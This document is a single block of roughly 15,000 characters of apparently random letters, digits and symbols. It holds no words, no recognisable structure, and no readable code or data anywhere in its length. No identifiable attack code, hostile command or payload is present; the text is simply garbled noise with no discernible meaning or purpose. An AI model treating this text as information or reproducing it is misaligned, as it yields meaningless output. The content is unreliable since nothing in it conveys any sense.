h@puBOYFBK776R@9wQh-UKxrk_&^NC~UqWshI&IE&B%pUX/{V@{w~%CXydsz(4YQ9iuDfO7z9tni25AETX4@Nhru@%Q@QIJQuCuX/st/1R6@X9;-VOIYppN2dE@I/V6dpNf)5s^K7Y777(XCr0@-/6}]rp]Xf/|%KwyW|]Irp|)Wf&Le/}D7/s5/pqs-7(]Er+AAp(pBYW+7h^&O(Wi&~UDV(-@+ohWXrWpekUIrxuSxeDBofWhwe}e%]C+LKerh~W(R%2EDYxpr~OW-xROS}K%7qOp6k)K10x%UD-WUNsW{Qw]6SOII-sKLV7yxR9(7wsSpRQyC4OYurL@0-7IO0:~z%DB+o_iN5AF5%X|nB(&WwDJkFuORELBWC|{JrNT1ADwry|ULCO}+^sUF+pq;y:Ah+yK+6DD_R;4NK@zXkwf6Vk|IzTdwku;VAX{RFS|ESpS|)qp{-Y9xuRJ~Cx~WxxyhEOQC;WnqT2iLhkp(JBLy6;id~:I/SB5Ef6spFOuy_I&(on@Jf}2pUILEtTXp410iXWL&Rs9erp{@0N/To]k6V1(Ex)r5Kfdf]+5Fi5ie|}u%BW+upKR-dY]%pzLu(p)IJ0{wTD7{B7U|-tww0In{OWxxNx;-(I-xID4hTrI|fNrphrnx%kxw]t)h6xf{dNWrrphOppIiCUT4D4^OwW9rkf+W0Dr:2OwrIuL|Fx9xCu@0yY;Ny_OO--xYONWrhDhOOrEi++tOxI:F2+k6ri}:rz;yNEJnWo0oV62xw6ry6-O^7er~WhW^W^w/Ox]NOX+6htFr:kddEK6nTTK;^zCSxWdOErTY4^i44wtJJe;IrCw((I(BB+uD:ry;{+wOOOS^_J-w)uIp:Iy]6]dr]whLy~u9tos0zdhdBk|~~~YJU+]9/iIuKS66(_xu~i:f@^S/yr&}SES@@)|:IK1Tfrpn9Ow~CD0I@(x5I4Uf(kFwO_5KEI7+D;zEE1YI(OL_AesDr}-BUuV]Aq9I(yrQzURA]pxVF:&VVF]UUoLOo:~6i@kr{(V&-VtDUBL::-i~A@x~^BwEzOn+nLUSteIIhhzdiVrtkh+-yfOR]VY6kpKCoUx))znn&uFFSYr@L^K{t7Y)(k-]U4+TFKB(/RRRQ0C9~2|I{Vxurr~SnR0ui:TuRh5fYU(rk:iyf1~@E6Ipp&JNF;YzYTsB}QOrV]|QD|p7~;Eyu7sF0y6ru~JT~6FwOyzrhuVz0ykB;:of--D1YzWuzp6(0kVWnn4wRRxdJ9hErRS@I6&hy}UnYW06Xx@xqhJ0KxEWW+tWFQQtNCrE9Tx0D)dAN{oW-4@]hsoCro0IKiB7kC|6T-q2Ck@rpOo{:xd]):nJ%%0|7NEuxz6pot:fYwK4UnQ/;h|O9|;E-Tp+C5zhKee~JR&JyUAVVSru;+xrpRIwEI~Le{TT;CnwydEwzK2JroLIBi;U{LK2NXiwCX5:YouIEX252///L~xUESpyr6CrrNOp+EtJuR6xn-kY(zE71&eWuI4-E+sLx6zuYuU]_+ry+%hruT4pu~NVrrpyNrrw+{w]r1Wit6N{IxRCi~fUxCrkfF@yUFBnRLNLO(N{5BN77e^txQ-~~]FWO]ou6oRCw9-D]CxRu4nO^uDYRCr0OzU6O5S-dSU|kp9B~CUYtE99(zy)o+CL96p4|2x;D~DuqzrsT@];(9upy%CI4rtsVrN@DWN9Oz9h]p~rDR%wQSYCWB01KJ]rED-~F7^0pu)}O(EreOr}5-ktrIDrS;{dyWW~WrpAk26IhVoErhirDuEDSht)}X-@0p}+In5DUxNyNDIx9V9/~&N4R+|dBrQ9NrWE;1uSqhRhiLe]z9k;k+W^SXSqEi]hqF+WE-L{p(F(}Oyu}7IextW+pqozxrVUL@-)kpE6tVqJqSLKInyV]zEzJY}uqR~^]9x2J6QyO9f%yoId(hxyoY0J9-LrqzrWR|R9z(J~C&JYJiIqzYDnWk;doJ~ukFp;{qkBW~(EDDt5}RkE];F|]0uV~xCWu7~JQ9o-XWqiCx+uhQhppry06BQ{LSu0:rO6/-CuITdTeoB{U9/Kd{f+-+kyw;hrwEDWoiB_Oi+JkzxJw|Cur54TpBi{{xDRVRqFOy-YzK~xxV9I61}{%yexDyLV&@Au-urVkiWW|ku_/shxDq4pk-Y]WIR^FBt]z+dR0^hL6R%|wVsxzEd|/YdNR~Er()w22;x04tuDq+^1)]prrJuxUorEnuQ}JF2zO:E)7TDdkJx^ueVLJ4s_6-/B:Cdr%06ie{oIUOuIyxUw^x]u2o|)uE|rh}-S:~VXQu46JxICu5Ii]dStS-SdBELw{EkdA@zr1}xpx~I-f1OwIpkyxw(q0@qr^B~:~9z&fWIV;Y+ks~4Ifz}1sI9RA55&7~WDIII6L4ApifzWsUXdLNLu{V]4yp+uYpYEx22dwpi4ArE%5/kyU/w+|DuNsXWIUAwJI-OFxLVY-C;@:|sWo9_9OxqW9YzLSQOEJRk~9/Qk7nV%u&WB76+nh/4KoVz~R;~A+7ArrT%IBhXSxOy^7p6+z)tr2XIERxKNIBDpOp&RCBQ%TYuxE9iIrAKrEuxrdWui^@OrIVCUrx7orI0iI-N{nWyYd4r4EWxDpI}Bp4W+{oEOiquELf+U&s:Ruie{]|x}FCBT(EA-DhI@}T6dFdoi:zWAtsdR~eY^N:1nIDqxfJXxxLYRz0_CJ-Cw~CY%4xDALKk1OCyW4s:VCn2Fh:^ArtiYp-7AnAqdY:4pFz6q}^O0-x0q279t/D4Oxr-TBoDShxyrW{rf|y&kY5@J_AR%12iJVQ0IqzI6VwtpXE2iuwd;eirEkWxJKXB^t:s/R]0X:Bow05VX+qTBVDE];E2&}BisoT@NWTRSuto]r~B-IWA-5:n_nQiE;hXErN%K}n_zd0;i^k:ru^xsf^%:JT-IOWd+tnpdR&_DIr/AXWW%Kq9|^RikydTJCySpwYzDxWh77;iAR@wkI;19S9{]:nS9W&D_FTu]9rp:ST~CnhUu2Dfi/hrzp:9O~X/W4~fxIIoDXYS(IEYDUxoLECeU902OdEVfwkAxE9BwODhuxwrpQhWx:(F;qI|dITx+]1xf1~]oI^V-KWyD6rW9}X^&X:Wh}22OKT{U0zEts6JVX{{QwkKkzRNfLwr+TkE4fd@5E_iI}1T:RC~ntYTCU4y)/Q2phF;npYN6qoNhFTIVUFpwF(}OFJdzxdr9JiUrU^]/@|QK}O%-X)s~FkeWJJ}@r;/urhU_C)BOyzu5rEzi+LYk65y+;1fF-yxr~LrIhqX&_24W)61]6IINdyqEi0Vr6/|5&XBd-x9iSk1n/&EkQud{Xwh6I;I0StSDw(Eri{+kK:OS@oOTUrIOkrWD1~LiNN(4W(pIprx)fWrCOEwK%(;rSy1%t-IudrzwNyp{_BS9wEEDiyeEx(y4V+Tw9-%pzyQrf~Rx_-VSFWByhfDVS]DdkEykuW]u^Nie{~%OBNxI%fTI0fI]{uiN7(iDsNi2_EJkKixtTBiXx]S;WSiFIe/E~tRzw_)p|%Ipkzxw04EfLAhI6Wse~sru]QT]EswwWNDxAfir+N|rr44rxUTrxU]Ir@hUrK6f+WDx+1RrNf4huhurrq6uT;xrOqi9zW~ANtCuWyKw-;utkxIk&R6wt-6wWQO]W%w]-r|dUBIyWohxUoiuEs^knYSAdAwy]Y]r-9V~)-RyTJ4~-U^](RDwQhRw:NA~fBi9V}6~]-VkU%E~19SV1;@6U^BVWrSiU-AV1:A9Y6xid70Y{rA7dRk77T4p1@Rip6rpsNTW10CwiWDrr2p|roprK]hiKiuu/+@W6p|;STr(xFCpIhDuzf9WNXO969r7KTh+6pTu+4rrnDC/Tu^y4R9W^@ThDrnIr~&LDrnOpx(pDtR+IoLE^nOop6U-o0+WqToRIyIRhrkpI9^q4UF{rI&DI|uy9wN{ox20x(-A6OI~Ae~ET:IoDuhp40:zsu-0riQSpu;Bp0A{hr%6o0p{-~|K9r/YJ+Wu-fuq-7R(De2OoE{Li0~(B]EY-I~]hx^-R]t_+zDEi1uBW|J(+A)V}Ee0|0VUIpU+x1AWDx0LD~+DIF:+9A:z9|QpD]:%OI]prwsIIDWrrTSyICK0EBN]h%5RrroBuJ@npi]drLWrEA5Q&|zWIR4y6R;-2x@oruyN~hyRCkUp-qsqu(;or6};s:+fsC@rwu6AOLSI/QUCs-N4+uURoEx^UV)]VWJ:06WenryXR^-_n6+^E(wewuWp%(T5JB7|9kytVE0TFJ-4pr_r^uLxRry2^B@Dp~Wsxpp@LEO@VqW}eA{}7I0oLOnTiBy5dEun6(u0oYIUdWWkKu+nqO1@{B}Q9IExUEKB&E6T&~({tWIUXkYTO(W/s:7{ffL~r]D]BLpxN_xrDyp;~zr/2u{_BI6)0Ny_rNp}:yE5xry}BEyWNp|TSku+~OOw_EAxLYIzJSLt0pE2{WWOqW;9Y-x2o;IIz^E~tqrI5J|/r;B~__hwYkB/zuue1zuVXFTIpI]x&ErN+_9{LkCy4fTIufSV%OyIAFI|YX%h;rIuAuCw^20f@WBfq(Jhxerwq:1qD_qxe6x9wzEpffpIk0~xXp~k-rz^xY6tUf6xER4^&f6AEQR]-4t~-/1]&EV6]ests]qu+}:~I/qJR6|9UsK^TRI:kJq~Vdxy(DI:z@deOo-(Jzd^])]ux7ir)]K:t_J6WkkV0&|:YuRiWXS^]XD^7S6i}qTi7}ICeN|V^i6O{oS7r5xz;qK7N}K|XLAiy4VSt7B&CAC)f|qS~|zp7rnW%:2C64D7fYnr6k6r;dAW6KwNCfIw_/]VY5BxIKhCF~d(+XxVIr-SEX6W6:~|1|CWrC:Sr@:xXp}O5E:p~()W@Qp;2wpw2:puy14/rCVEJe]IdEx~UE^YnWVFUE_^x/UpII6LD~nD^WfnuNdhKrQkn-n%hWDKR]e;CD+N2I0S2BeB^u|k:uy:W-%kC0/%+rtFJr+A+)9oAeoSdBNoJB%;VEsoJeqDriD0hi0-p490Ix%ypJi:9i7BIy/iIR/IpTir9|%{pxi{Oi|SD40r1uCyB]_ShAo_i6|{hI{uJh_-px];R^9E:|6SIV(pUJyKpAKp]U}Y~hh-riN(Oh~fhqDfV^_^u6}YCzuxk^F02:E6:2rDz^^:Ef%:W^S%d6Lkt6sd+6/KDz&z2^Tx}6wF+^%_~ReIVCoS-QUO4&r@Os~FS6]IARLSor~r]oEV/@6TiU{/%]%T{(EXK~Lw2WyLkdIu5;7p0EpCDuLK5F%t(z;FRhtfOWpFpBu1^6N;A^ICs;(r(JL0pu%w0En_/ifwF+f15V_uy_Q0tBxy1yW&DrSWuWyD}zLs2yWJnxFwAk6E)UTCS]oz:_Iz2LBVKyW}wywufFp2~u~Nti4woqR~A^T:9;SETI{Bx62%7EJ+CkD;rSAiu_29&_4o&]xNu5wBxA@Th;REQNi4IwrK+ry]u09NULrk{yWOXyrOwz0S(EtIQpEDrrE2(EzdL~0|rWESXzB_rrwrLSAd4uwB@Jr(@r_p:A&7UIu6Y^@()SWT;rBy;^df^:}^TWE|nz^fOX%u9zx^d^UyUCJBJW9~rETdOi19kT0:ddz^z6UVddz^]s/RK]qzx~I_k~/_t:nd9s29yx5NYCC_yV+un;59u4hw{Asizu&)xwI+1TzXW/uVr1pw~dW&)R2xI5hwNqd7pz]_I+nwhCir6pRu;ftWz+q5~d^C7A5i{%V)K^t2S:I)qwD7_/}_q/4C;~rSSxxS+D|)h+I5I1r7)4qXLud(N12:tqury]TwQFK5QToE{^i(%EUeiOKu%doSwuArw-irrt~p+5hXrw~ISw04Nw/tuY4XE|KIi;6XArntwD1hN]7L}]q4I{uBEuJD5DDDu@xBAN+p|CVh6wkU]:wLALKeup&/ri9-pp1opr10pr)4IJ:ALrSwr|r0r|rE1~OLIf_Fri(ri|7{r(wz0]:DT0yXi6xk}I@Xd~:SI|q(fuD0~|@9pI{WLVe@DkBOIfJ6Oh~qDE7e&UT+~^6oW_BQ{V6DEV@--h2QR^QpLdN^L~O]dXdB+^q_Ld;6J:BrrRS)5h29n_DJI(/O92:I]_%}IwnrFY|_RKSz++W-DrCEIsiTTIIo-DedWtWnI51QW1IRAI;S4X_NE5snr{eQw5Lz:4/yns:Jqs~dESr@pFS(D~S(rYdo:/C~UDNy9s@%@sL+Jx2X:pAz6rpO5D}^ooNB1Tn0r+1Bz4~D1T11r/6V-z+{&]L0/1ItJoLUsSyt(q69]I|%LuR:J1U:OQCwT6/;27;;t:9;RI{r(%TyBp~N47-up)ei-7yxTUIxWB|Wtqq~@zu+pEET]EN|]EUhEyrFQ+]FSLWd|e(irEeSsS(%CertyyE/qRr2/W]Af7UwIK})}trNuDUShO9+U&I()+u|0WLIRQ&6JY0~nKqWkROCy9E|pTtq;-fT@;0-&&EVuKO&:@zukshI2@)@L;WRFNo_V6OuryE_kXA~w0s~wxNXRF:L~B0TLFu%;Ey)YWsX2yE^FIW:WkpQzI2wWqLCK]Fr5pK{(-p2Xzo_%-1OO_yEF5hfX1pny~A1BOq04i{{B+7:0L0)5X{2poT5Y}WT~|^@^{w+t_w+z0TnU|/-wuizOApeQAuzIRN4r74rrnu^x%WrDhWE0LsX%uTs)E(4~A4h])tn~D|D^BXD~/x@e{u-|~DJ2qe4CdUz(V{q/2ozEW+uBQx4ef_AR+w9J{-R7pu7VeDuz|ruuo{xeUIIeUCtVdItwzX]QWIk9&40-rIkVXsI-L)u~h%^En6A-oOusx&YDO6x9Whx:_7JXTpYo@A~tfW670%Yko@ydxnV(7i0pVyR|//0|O%kzOOkriDurBroEe6roBt1ES|1hy_^4KuuYtDd046}WSBN^-0w]O4w7^4N+I0Ox^|}x+CWDsA}5KEON^Cx7&5/:%yoL26k@/yqx(yT2xe-:5Y6p5I]w_{Ksowy)44{21+@]nxSVDVT0@twN7{n;7&x6|+p1TFrD/UYf6Q9Vr]L9+(eLDDuItO-rId-~IF_xC;1~NVh_Bsu9uBTWUT//terQLed_|/0Vy~;1wq/RW{_~rT-uw&/fXhOO)EE_Sho+IfOS9+2rr7{9~EJpd5QB&JWCdy1Yq6SDw0ypLK%I+O}rw{rrs6)6{r%1)JBCrNSph+Itfqdhq4RiRTrW&TC}U{}SB5tYpoQs5QLOhTop_VnfE_t~^F:BVQI^:Aq|e){ftkXoF{d%0{|RK&pIwnI%ty)5O|1rtN|;W&4-^ni}^o@/1BRe_1C+6yV~rEqyi;riu({+x(7_x:nhOsOTXVre;fxWNF}NixtJTLATu{xXkk&);;yRNU}-(;NF4A(_1K}tSI@2^oQnNXF%}XRYLW;Ty6y)z_IBR(A)N%k|kr:+sdwt9S5w1)s{o9_~eD_Ure]XDts}OkA-12o]OuzLSV9E2y6NErz)rErC+4+E0Iw_))z5/eerDi-7CU6]w~oEk]xhIFFQreCrdW9(_CK+7]sEdy/B/0oQN;iEd;VxRD7B5Rpx_|]kxe+9UWWBdxNqenLVE4Ut{Uy2~hCSETktSpIVo~L;)EAROYt9hF{z;S@pr-VtwipwOC0n0%++piV)uC]T7%r+9J/rNT1uKurp|99C:}q(KDrwRDqD56DKot]sIT@+uCN-+7]E4YxV~~@E(UV:5oiquDN{Q6_C4x6+th6Tn)9y~K)@Yzo7NS4CSDxiN/tUu)9XfiJAf{5pzNrKQVT1R@|/|5}dDE%KeSroO;r)R{%Yp~7o^N+(It]p~NDCO)rk:fzE6I-ANsKW;}V^5|D2S{:]6N~2EV+DOwuwhiFoyB1yp|E5q0|KE{IoIp]66y&41|ihEW|r4uxWt//utDWk00dO-zz9dCIIryEJkSruI0-EzENupJEI~O4y:WIIuI;NrI]uw+TuDABkzp9X7IY~rVuyK~uDuyzKy;IC/R0~z9/r-TS@~9WWxX(r-SWk@pr]B/dOz{w+_{|Ede//rFRi62/%o%e+27nI5nf2r2^^qYp{YdBf]+irW-11OrxxhW(z;uNNp:I(DT}}rWrpuID%zrrr9w-rO(QU+whSDrxozz7I9Udq]kfF;rW+Jpi)U~i~SYzKxEe-5zu00on1V(p|40]qf~it0px}A~~)-6(6xx6TxdI(EJJWnITY5|B7FouzI^7phW:xzex%kLw]CUpK6SL:hOp9%okLVzI+pUU-JI&&:Curxxryd_LeFNd:DxoytypETX:_L_]JwW-Q6{&R9rwsL9ETELTznRDIpt99O;Lh{;LSExxE61tCkw;eCFo/T1i|C_kFfq^ID0@h}QwC|dkd{L9x;YyKDkn9O11))^Ix(h--%YBWEr+B:6Ct5XL_e;_u7xSyL{{xFu4utQVoh2hx]~rOk%%x|5rErIB45CWCe/TS%-6]EeSEiNLBkCER~0p~;uWAehpOWs1VCSDOTyWst]97{1W)oi^zfRK~I--79xWu^iSS-E+_LoD~0}dzfkfih9B~;Lf46qiSKT9Vw+O_1}^%6Whqi1InKKu/^zxt5{B~SDTK4p44~2x-UyENR0--sI1R{w4QxJ:KudsIr7Qn+uSzXz)QJqK~(fAw@xF2&f/%5SpfohT9U1ooOseqI;WV2}}fJwYK(7VC9Jz:7/&&]yzJuQ0DeCJA1/dR(_NXyzWJWIuOkByC|wIB;WV1V1UD]Opyyup5N6K~YX)-%IL%+pi+u6@&%qxA@9x+o-2XxLXeICw-Xz}5sBQ+6qzSIuq5erU/h2yyD(1~6-6(U}2wdrE;9p-RyRipS6(BrK_(rBWA|y)@KDku{Bn42EoQh_e}Axk4_]-(EJkr]WIOuLLD0n@Fz;f^tBpe]p-u{0OSz]k5z(Q1DEuq%JC24-B)|%QiQxx9eIpe6wrrECiDN0-{u{edA]9Ak6)@QT^r|npoDR6BR]QTeppFNV;IO0o~o;zhwBSzdS%|)We]CkTOi2qnnu1roEpz{(q%&DJ|ke/zhe2}riKN}sifNoK9I0dSrz0)r]IVRpBOIT]z]wUCqiOe+1RyhV~C2TSfs15i7+T~R]]Rf+XwV^qz@(]S_q~|T-p0-z:SpwtCwIE9ARr~4z-K-IpUrxdf2S&rq0px6Aryr4kIyJRxtx%u]xtxA{+T}Czp:Y0oEQ(%FLywT4IX@L6~-xr--EuwV6-fe9]ztUD|r-B%+h@z7u7i66uD|i44Ozxn^xUzyEp0NxN9XipuVdu@kp6oIO5&e~7EhpEDz4p6htI+C(okrrI6L;(n;wI-{yh^&;V0yN_SpWNI{i;uz:49UCqI@-7OuSw)t-wQVpx9C4|k_VxN5I5F6ztX+yd/QB-~x~e%]E|]5J)0(uoFNOq6r{1Ir%tVyIpwIDh~CeTur;dhxE~yErw/4]E~LDpJeT-xE]|(Rx~02OS|IxT6SN)pN]ONoWB}VftqUNeNOzu;Bq_w6~O_Lyy@+it0W@_f9BxD;2DhWE7^e;|W2RfrrnR6+Cyu9_/L}0p]5zI@DVXW42u+dBY~(FV1^K}qk++{ErAXUrES}YoJf}WDrrktCr4kBku+C|]B]Ds^yrNhs]&(A^IpIp;u4qzdyEO:eLxwwIrx+Dp60||o:@@-W-NK1irdxh4|YC6UA144yLQ~VkBuOUup7R{Or/Eu4r0ixr|uY&y;X21^ITTJI~TkrIIY//IC~uiNzy(ufh0EprDxAphE^d+|(Nk}FW)/OdSwK0h(||^kRKVwr0D|-rId05Ed9A9US:L^|NK65Uo^kEW7zC(Cz}-NzL:ABENo^NdDRCA9fTF924ow4dB;5B}fFAFirw5k(KrpxEoI^h@@0k;B9ukC+xWiq(:EB)T@NI6FdWuupu(sd+{ORTq4V/RiuEC_Y~WU~I@(nNy)+5_{wSsDYq)JLy|rz+prE/kJpxrDOEyukBO4J+CWwyUUC]2-pNCLhUi^O5WzVe):Ne^1JVAUF|4%hk~n&^r05qFfzROuTJT(;ksD&0^NNYRw_e;r}n6TWuRDn(&&5Cp;tfOI-|/Ir5/KpturuCpuu);ph)+n6Q()DSX7%AirSU-oU5;uBRS]FhYp;2|2sV~11S;o@r0Vxkw^I2XLCN4BtUSWO;6z(]]_RE(:4h-O/{dL~tO5-|})dYCKzd-r9hoD%E{}w(e|Bnt~%d(nJiLkD}NV~uqVS|_Nrk2o-^x|L2Cxe|LIz0CWNEId;DS/rpJ9hYuuQ6EhW:syIp+ICoirC|pxu]pxw}et+L/R_UV_eJC:Ypnz}f~COJVytSu{tq~kBLB(CI@DS92dE~fk0rCzxY_r@}-|%sp{A7uFqS%T2pknqnRxCq2~tky)UNCnK|2edYprU7fy@orFA^&D9ds::sBJ|0FVS0X/DJ1_yN0t%{%S}SkwQk2W^-idC+:sL@i9NX1t)rTLWK/6r9VL|oy5f}DK4ryDhB~tSrzuNr25zipupsoD}qWwDxof9f;^;9u_]Y/^&d:VDKy@~(%5U}e77Vr2sVuwr_d-q{qyyW41k4QL6sI&odh%4WwkEIsuFkx64n-ODK^NR:O|s@2;e66t(6Xhu;D9uL;Xr(Ue6^9w/1hnKDhRE9LhLJz&y~2~iF^o~^9|62r-XipIC{CkrExBtESzF1OeXW^~+tzrEC;iqzEwnCzI~5uEoUpIqp;uy4:5+KWTxKxIeKw(7Dh~kK;I5iz:Q:r~fT^EAru]UhykXhrr%pWe4tI9/QkC2dViLYVCp/x:rE0okY:drtD-%U%Rz}Iruo_IL}Ir)r^D+]@W~6xp~qYOY_%w6yBd0sduy/05E/DnryyWu9DuwUxiIJkTArKx%1{JhQ:usF@iAN%U/rk|%oB1IT+6)(D~&h0JY{(+ft@52hWwieo4^QdT1(V|TCKpfA(tAKzd}ho)o]dIr1WnD{E-e|y-5LOzREyWrJiWr&;OS/drX&-o6@-|~yNzhy-p~]iW~VL|UQk0-9STTKo|-Er+pTBWkrTW)%;O7C-6f4W4|U((-ykO~:LR7S@x^r@dX:O|ssBR/Od1]2T||BE-r;roeLou_wx)Tq^6xF0TzBi|_9-)oC/NL5QXSN^nL{{1x{Q0pO)p65O9W]TrpqwVy~:{pNL:6ow{@NDi:~r%;uF4pE]DKDuekky4xOQNzExdBn97Fr7Cpr]ek9toS:54^52AS~DhLruoDp]%ku++OruVpEu0yDyDrRJYXw^F_hF5y-|kSrdwWreexkIKyeku6~EQx-q7AwS5ko%L;ntpLE(Ry|54k|;]_F49WLEyO^T{;IEEkwe4E^Eu^}I_FrwB:F@|;ExdSY&WpB6;^zA^S(2k6W:diqsI60q]^0N4Qx@yOt_fpSy0EELRRWJId+VY;f@|O0ehizdq:_o&WrAWdDEnJW0]tEELEz61^EiTDSry;rE+Nk|/}DC&;OS7TKwseUtQ|6CE0e~QX~qV;w5&r+O&Bo~%F)9x_dit69^-w+Ct6+uwS|hOhtrVq1pVd:Cs:OXwtO+;z5e^%zFOD|pkzDrDDW_D0h:rn)xu@K4/9OW;Frr/Vxz]tJhRz1~R+OXR)xroL1wUJKOWS7pwktySdOOI0rr/DWSWDCEryQur/|w9@USdhJE;nQ:I2Ry9QVC9{7^R6KDW9];ED1TIh+iK)nz)J5yEKxye2tE~yIyiXT^TQnkrnoz+r]2uR+9Kq:h)}OIu-dp~~-B/Qwy5suhxus+E(rSx(^Exi/xxBE24%oSzu%RxX)L|D+FxK~rBkirL}T6Ws)]te{ND_Q0i1-(W26;y6O7tiAk-JVL0qB%dT:CyqYKE6eky9Crrx:+R0f1W6]^DhIIW_/BBFAL-i%kK4uVBIoDBDw_(6K4o6K4DC&0BpwzTU;:DrOqLfCBp6sirhyfWwENh^w0i4I%EA%Dtf_0wAsLp^eOfW9%Us0S-EOUW~to}W~;6E{UW-VYC4ES-k|OrIhVorVEE4B+rxqoTrf-LQnK{d+(W~N^y{yYKCdeUi^;u|^pDKV(OQ0iWy~V~:U:dC_6+~%dI;zV6wRLUh%N~X{0IB]R0ukOCE7ItzooJ+r@RzOEEpiOouT0LKoyrrtFpD]rWEf^w^F0}Ah9WxIsEpBL1_&/fOn]o2yW7Snk{+k;~ru&/@e^zx&2s6)qNEEdJrE)e;Ek11yAyFrrBrrEt^~]ItrN{r{p:0oWF%It@:DwCJrUSJrd:xEf)utL;L7;Tyn;p5WV7Lrre6rOr@0O61WtwDE5yd+KDJuKtSuB;_VV):t|pO(6N2UC7|IC@:Ef~tU|@FrJud+Ce)-6i:Lp:9W2^2z&IqUSyUU&hLf]toW:(oB(^]|AhzWO5ErBJ5IE:5~zy|y5qCUt+-O0rCNe:Xr9rt;(Tu~(yry|NBN5L))(nz+Ns}~7@OV7qrWXwkNL_T}70O7Y6q-;u]AI~IE0ED4Y@S0U~@EN^Wr7%rkWOxNipD;K/o)wBd@esOCR/)Tek-9pNJY6Bs;|-sTpkQdpUrK_N0QkU~6;RwTO6xr_6|Kro2pzeICirw|;r9Tk:x-rA0y&+xpE/{w^S]rr47zWrUi;rYN^Iquurs-ruun2d(w^W:iue|+6nErSe0xpd{RzKUxpE--r]diuT|iuw%4|)2zEwo5^IN5zn5pyu~4E)~5EE}wurynAdRhpe:C:;qXhIF5p)55k&O9DWiN0]@o}kNIr-rVV-+_I4h55|i~5LXdL]S1rrrnp4}DCqE)+~wLt}9)V90+5zdS2EyoIw4]6W4nV0J1TpYeI9To]Uz&itE^]UwN6+uUo+Srq~^Lt^kR9-4@qU7{Rp6r;pqA;tIKoIu4EWIsipu9ipEOR00:U]hkFFx14heN{VuzNNIBiI~ttOS1E+ADk~CyTLVXnUoyTO~RESA06y4t_-5}Dt}}BBV}UB(EzqfozfVK|EIpIfI0op~NVpuQpTqkwrD@kOos|J/5:C~V+L~_EDRS7x2ke~-{QFUFr}7RE}-(B)p0iIkAWr|LDA}J6UhF}KpezO0Vz~he01@RBUw1dIuyIDyODDpDWR9)NqA9@+2-)r&2/B0zd4p)&IR:ix6|pIV:Dp&q2op4Y]An75h1:O~]E;YVkruXyW+dn]Ix1nOqoF}kSRpeQB44]Kp)QrTrwL2@tf0qDurVywq//@@R7fKEw%xr-(SrN&_Ed:;EBq:]%yf~pR{ou(S]/rdrVr;rrD:pVONUeWFUE|n~q}Uw~BLWkBqpqfh~9+D}2t7p;esd&yLsXBOq~IzBffWt|(XIN)IYuxo{21er6%JS^%:Eq;:L(t5O(i6xC(UhJ1n+{5L+ze7OY{]WX+Qk|+uE)5err/pu:1iifLN)(_q)}2FCUJ9pT/Dztr{pD%:A7]6D-}%(&7R:OkDRp}6rU;VEBqN9&KWE|r;E]E:x;9|AiW4B}oAhDXs6C_yWUN}ARN}VefThqICBKk65EiC&Eh5eQFzy+}XOoS/y{1SQE~]f56Nu0Q/y6~puELOOn]KVF//6p9Jr&xUrrut5sYoe;CYDKW@Wne/ue~DRrqY/KWd_AiWOEutd4u+_se:LWI/uw^u^qr@Fn~I-2~}tn~4+1e)WW9XDwY2]D77}u4Viy(^W)uWWurf~p^n%ukLrn2e0hIKkr1xi5+@_hxS{p27(LqWpT2perr@I9OhFq+N+DB&Jq2T&N1XRU+Y)IA(:iYSr]pdB9A+5)9/o_fsIB+uDd+xopwYLnW04u~BkqLDouO{XuhC(dhn&@htw0|/{pEShCE|feto9-7KepruthrECX9Lrq6f{x|)(Vy)VVyKkoJF{tp]Tr2sTr2sIdQ/JqpYuo]&{dz|C(sh6wAzS5:fYpJ7/:]phkr~wopAIQ9uCCkzC2^wOx|LyTf-{s]|qIRO/tC/Jpz_]%dyIy_Yk@rKYIixO%pu_fpI9YYCLC@~wOE{:%D++f}R/xdt9C]|@VAA7wRCQro+-];1u+%AD~-x|4rTxe-E+0+zO-OukBfBNiV_IBxASwkDVQXr92BR:k-zD0VD(4{2ONEp|5pI50Tuy%BSUEBSqT]0:SUq@wUCn@r7%S%i9sF(0(r~VkDt)AouJDYR2r;iV^WEsxoVrtD+DAFh)rQr]iO+sQn+@qI+|6@ILQp2Yo^}W6;]eryFkL%T+ddoIq@6FJ7A]Du)Rn9f7R^iddkDQ+zTA6It(o5dth;11/(76E1F_ELeI:I9O_1KE0ir{Dr~y&wzrzAXOrB_red;re1y~ye@euURORY(rA2(0|s/IR(EQ;w@yoTw-JBh]e9oew+-;:}DYO@%05~Jy|~S-U;VE+&^r]WOxhOE;Oh7E0XnhBDdQ|)/4k;id^/]6L0D{K}LQB0RJdWx1];+76quT_k@rEY9SpT|E9pV~K0)fdk-xRY/u@KfDk~USeXef(ODOAf]f92Jf5Kp]Qy%~V2K)JoNVzKuD]NVuDqe(yYeSYWAWKpd~z}SetfpIAdwq@L&BWCOw+T]DwOpnrJxUtiJYzQ5AOICWSNVkzzt0N-ORn}Br-2_EULSkszYS+(%]N/K-I|Qzn7D}prV:h_r&o|DCo~tV1B2OxAzr1+fnh+eI_p{911_p;BK5)25%)Bd:9{i%x{JS9@~q/W{J)~)@i}k)+O:yfyR2uhz5QO}7/h]-/E7NTt/;SJr{r|E/prrd(u:h6QyO06f]0s)2VD({FE@6-EdRND_(fzi4(p|t(ufU2&/nVyFI2B:@e%2z|R+Ypkn~RxA+{wd:u9qKr9K|ws_+-7YDN/YVo%/woC5sKVWD]otJ+xiwsDn:CNQ(X/AW^U-U(5I]6BtoVVrJ%DetuVULOwuO@IO964rhwuqun(X|q6Ty%ze60^Iriny(@)BuD}NIzhidA79)LIWzEwR{Nie/;27eSify~dI-0YBW]B~y7~4Xd6wxzAWiWxBX)y;x4LhB7SxzIdWxz6p%i~_(0OkhqKyDUu+o0huI+FdyCJE^7:J|zIk^Q(o}pNFzrxO9-y4nu|kCw0VekD-Ns7YSry|kzNOe)OEtAIWBdN(kxBf_@t]0K7nD1zouRU0-ozx~T]IuDkOw:V5VDkdhiz0Bzr]LroN6xro(ykI]K9%5&1}s24:U6ku/YVBL/wX0_W9{YdtS9yuK:V/Yr5q%inQT1YR{Y9fs}K^wK@7u%r7C@1Q91^YOY27Jonq:Y^D5%ey)no7@ou}5eVI4t9BtpWYVBSDdxdUIIx-;~eyCp9n]WVWt/hrWW(E{u;N4wWIwsYxh)xpYSpWLuw~TI6u9n0yw6)rB(B{xtR{DoOoD{99yCw426SES^+|wx6uR;iwxSuut-ESdi-V|ppDQ+;_qxw}E^6I-d-|6++~J;Vq^qECor0IyI-Onx4RJrCwtzx/TLy(OdQt4DD6rizE]22B:p(dYffzzRR+(QQtuuOW+_Dyzpk/hrr+oEtyOOO@pD:SIsd9iCux^Sz+ErJpqL;S62|)iI|Kp]W7|uu}ELn+~)^JhhuSAw&e|]uW;uFyFUFCWA0qW6XW~&A2RDUfyIITxDS4~wdrwxB5(_k}zL9|wD0A{d&WV